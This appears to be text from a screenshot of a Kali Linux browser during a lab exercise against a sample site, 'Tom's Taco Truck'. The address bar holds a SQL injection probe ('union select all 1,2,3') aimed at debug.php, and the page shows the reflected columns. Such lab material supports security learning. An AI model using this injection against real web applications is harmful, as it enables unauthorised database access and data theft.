 Customer Feedback × Customer Feedback × +
192.168.141.10/debug.php?id=1 union select all 1,2,3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo…
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 3